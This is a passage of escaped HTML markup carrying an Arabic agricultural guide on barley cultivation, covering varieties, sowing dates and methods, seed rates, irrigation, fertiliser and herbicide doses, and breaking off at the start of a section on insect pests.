large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضى الجديدة ويتحمل الجفاف ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 130\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي الجديدة والقديمة ويصلح لصناعة المخبوزات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; جيزة 131\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيناسب الأراضي المطرية ويتحمل الجفاف .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eج- أصناف الشعير ذو الصفين :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 127\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 128\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eصنف عالي المحصول ويتحمل الجفاف وذو صفات مولت جيدة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp; ميعاد الزراعة\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيزرع\n في الأراضي المروية سواء الأراضي الجديدة أو القديمة إبتداء من 20 نوفمبر \nحتى 15 ديسمبر بالوجه البحرى والوجه القبلى من 10نوفمبر وحتى أول ديسمبر \nوبالنسبة للزراعات المطرية يزرع الشعير مع أول سقوط للأمطار بحيث تكفى \nالرطوبة المطرية لإنبات التقاوى ويجب أن تتم الزراعة بعد سقوط الأمطار \nمباشرة حتى لاتفقد الأراضى رطوبتها بالتأخير فى الزراعة . وفى الساحل \nالشمالى الغربى تتم معظم الزراعات بعد نوه المكنسة (20نوفمبر) ومدتها 4 \nأيام وقد تأتى مبكرة أو متأخرة عن هذا التاريخ بضعة أيام .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;التربة المناسبة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan style=\"color: black;\"\u003Eيجود فى جميع أنواع الأراضى ويفضل زراعته فى الأراضى الصفراء . ويمكن زراعته فى الأراضى الرملية حتي تركيز ستة الاف جزء فى المليون.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;خدمة الأرض قبل الزراعة وطرق الزراعة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة العفير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; الزراعة العفير بأستخدام آلات التسطير\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوهى\n الطريقة الموصى بها حيث يساعد على انتظام وتوزيع الحبوب وثبات عمق الزراعة\n على الحصول على نباتات متجانسة وهذه الطريقة تفضل فى حالة الاراضى المروية\n وتحرث الأرض مرتين متعامدتين خاصة فى الأراضى الجيرية للحصول على مهد جيد \nلنمو البادرات وتحرث الأرض قبل الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; الزراعة العفير بدار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n بذر التقاوى يدوياً بانتظام فى الحقل بعد خدمة الأرض ثم يتم تغطية الحبوب \nللحصول على نسبة إنبات مرتفعة مع مراعاه عدم زيادة عمق البذرة عن 5 سم \nوتقسم الأرض وبعد ذلك يتم الرى .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; الزراعة الحراتى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n باستخدام هذه الطريقة فى الأراضى الموبوءة بالحشائش وفيها تروى الأرض قبل \nالزراعة بفترة كافية حتى يتم إنبات الحشائش ثم تحرث وهى مستحرثة وتبذر \nالتقاوى مباشرة بعد الحرث ثم تحرث الأرض مرة أخرى متعامدة وتسوى بعد ذلك \nلتسهيل عمليات الرى فيما بعد وتقسم الأرض لأحواض وقنوات وبتون وتترك \nللإنبات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;الزراعة المطرية\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتم\n حرث الأرض مرتين متعامدتين الأولى بعد إنتهاء موسم الزراعة السابق والمرة \nالثانية خلال النصف الأول من شهر نوفمبر ويجرى الحرث الثالث بعد سقوط المطر\n الذى يكفى للإنبات ويتم نثر التقاوى مباشرة بعد المطر وقبل الحرث الأخير \nولاداعى للتسوية حيث للتسويه حيث أن ضغط التربة يساعد على الجريان السطحى \nلمياه الأمطار بعيداً عن مناطق سقوطها فتقل نسبة الإنبات ويفضل أن أن يكون \nحرث الثانى بعد الزراعة متعامدة مع إتجاه الميل وأيضاً للتغطية الخفيفة \nللتقاوى وأن يكون الحرث كنتورى إذا كان فى عدة إتجاهات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمعدل التقاوى :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الاراضى المروية 5 كيلات \/ فدان (50 كجم \/ فدان ) والزراعة المطرية 3-3.5 كيلات \/ فدان (30-35 كجم\/ فدان ) وتزرع نثراً\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالــــرى:\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح\n برى الشعير بالأراضى الطينية من 2-3 ريات ويتوقف عدد الريات على كمية \nالأمطار خاصة فى الوجة البحرى حيث يمكن الأستعاضة عن الارى إذا سقطت كمية \nمناسبة من الأمطار . أما فى الأراضى الجديدة فيتراوح عدد الريات من 6-7 \nريات خلال الموسم ويجب عدم تعطيش الشعير فى فترات التفريع وطرد السنابل \nوبدء تكوين الحبوب وهى الفترات الحرجة فى حياه النباتات .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالتسميد :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; السماد الفوسفاتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى الزراعة المروية بالوادى ينصح بإضافة سماد فوسفاتى قبل الزراعة مباشرة بمعدل 100 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E أما فى الأراضى الجديدة ينصح بإضافة 150-200 كجم سماد فوسفاتى 15.5% فو\u003Csub\u003E2\u003C\/sub\u003Eأ\u003Csub\u003E5\u003C\/sub\u003E \u0026nbsp;للفدان نثراً على سطح التربة وقبل أخر حرثة ليتم تقليبها وخلطها فى التربة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; التسميد الآزوتى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتؤدى\n الأسمدة الآزوتية إلى زيادة المحصول وتحسين نوعية الحبوب بشرط إضافتها فى \nالمواعيد المحددة للها ولا يجب إضافة أى جرعات سماد بعد طرد السنابل ويضاف \nالسماد الآزوتى بمعدل 45 كجم\u0026nbsp; نيترجين \/ فدان كما يلى :\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E100 كجم يوريا 46% آزوت أو 134 كجم نترات نشادر 33.5% آزوت أو 218 كجم سلفات نشادر 20.6 % آزوت .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتقسم\n هذه الكمية على ثلاث دفعات :- الأولى (20% من الكمية) عند الزراعة \nوالثانية (40% من الكمية ) مع رية المحاياه وتضاف الكمية المتبقية مع الرية\n الثانية بعد الزراعة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوفى\n الأراضى الرملية ينصح بزيادة معدل التسميد الآزوتى إلى 65 وحدة آزوت لفدان\n مع ضرورة تقسيم كمية السماد على عدد الريات إبتداء من الرية الأولى حتى \nطرد السنابل وهذا يساعد النبات على الأستفادة من عنصر النيتروجين دون حدوث \nفقد كبير من العنصر .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوينصح\n بعدم استخدام اليوريا فى الأراضى الرملية أو الأراضى الملحية أما فى \nالزراعات المطرية فلا يسمد الشعير بالسماد الآزوتى الا فى حالة التأكد من \nالأمطار مع وجود كمية من الرطوبة تكفى\u0026nbsp; ﻹذابة كمية السماد المضافة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيمكن\n اضافة السماد الحيوى (سيريالين أوميكروبين) قبل الزراعة مما يؤدى لتخفيض \nكمية السماد الآزوتى بمقدار 10-15% للأراضى الجديدة والجيرية ويؤدى لزيادة \nالمحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E3-\u0026nbsp;\u0026nbsp; \u0026nbsp;التسميد البوتاسى\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eينصح باضافة 24 كجم بو\u003Csub\u003E2\u003C\/sub\u003Eأ \/ فدان من أى سماد تجارى للأراضى التى تحتاج لهذا العنصر.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eمقاومة الحشائش :\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul dir=\"rtl\"\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eفى\n الأراضى المروية يتم اتباع الزراعة الحراتى خاصة فى الأراضى الموبوءة \nبالحشائش وتتم المقاومة كيماوياً برش الحشائش الحولية العريضة بمبيد \nالبرومينال 24% EC بمعدل 1 لتر للفدان والشعير فى عمر 4-5 أوراق بعد تطاير \nالندى، أو الجرانستار بمعدل 75% DF بعد 2-3 أسبوع من الزراعة بمعدل 8 جم \nلكل فدان أو يدوياً فى مرحلة ماقبل طرد السنابل مع مراعاة عدم اﻹضرار \nبنباتات الشعير أثناء عملية نقاوة الحشائش. أما المكافحة الكيماوية للحشائش\n ضيقة الأوراق الحولية والزمير فيستخدم مبيد توبيك 15% مسحوق قابل للبلل \nبمعدل 100 جم \/فدان فى 300 لتر ماء \/ فدان .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eأما\n فى مناطق الزراعة المطرية فلا ينصح بنقاوة الحشائش حيث يستخدم فى رعى \nالأغنام كما أن مقاومة الحشائش تحت ظروف الزراعة المطرية يضر بالكساء \nالخضرى فى المنطقة.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E#\u0026nbsp;\u0026nbsp;\u0026nbsp;مكافحة الأمراض والحشرات\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eيتعرض محصول الشعير لﻹصابة بالعديد من الآفات الفطرية والحشرية التى تهاجم النباتات وتسبب فقداً كبيراً فى المحصول.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E*\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;حشرة الحفار\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eتتغذى\n هذة الحشرة على منطقة 